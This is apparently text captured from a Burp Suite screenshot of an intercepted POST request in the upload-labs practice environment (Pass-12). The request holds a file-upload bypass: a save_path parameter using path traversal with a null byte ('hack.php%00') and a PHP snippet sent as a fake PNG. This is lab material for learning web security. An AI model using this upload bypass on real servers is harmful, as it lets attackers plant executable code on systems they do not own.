 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User optio
Intercept HTTP history WebSockets history Options
Request to http://192.168.176.128:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /upload-labs-master/upload-labs-master/Pass-12/index.php?save_path=../upload/hack.php%00 HTTP/1.1
Host: 192.168.176.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------245952260016385163634267216203
Content-Length: 366
Origin: http://192.168.176.128
Connection: close
Referer: http://192.168.176.128/upload-labs-master/upload-labs-master/Pass-12/index.php?save_path=../upload/hack.php%00
Upgrade-Insecure-Requests: 1
-----------------------------245952260016385163634267216203
Content-Disposition: form-data; name="upload_file"; filename="hack.png"
Content-Type: image/png
<?php
phpinfo();
?>
-----------------------------245952260016385163634267216203
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------245952260016385163634267216203--